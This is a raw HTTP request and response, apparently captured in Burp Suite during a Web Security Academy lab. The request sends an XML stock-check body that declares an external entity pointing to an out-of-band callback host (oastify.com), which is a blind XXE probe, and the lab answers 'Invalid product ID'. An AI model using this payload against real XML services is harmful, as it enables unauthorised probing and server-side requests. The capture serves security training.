 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a9d004f03c32285c04f901000a1005c.web-security-academy.net
3 Cookie: session=aup0hItLetj5R1uVcDj3WpYO33czFgzA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9d004f03c32285c04f901000a1005c.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 211
11 Origin: https://0a9d004f03c32285c04f901000a1005c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://v0wkda9pdo2k1tbpgvnyzak8azgq4gs5.oastify.com"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"